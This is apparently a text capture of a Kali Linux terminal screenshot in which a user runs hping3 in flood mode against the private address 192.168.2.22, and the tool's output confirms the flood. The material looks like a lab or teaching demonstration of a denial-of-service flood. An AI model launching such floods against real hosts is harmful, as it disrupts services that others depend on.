 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 192.168.2.22 --flood
[sudo] password for kali:
HPING 192.168.2.22 (eth0 192.168.2.22): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown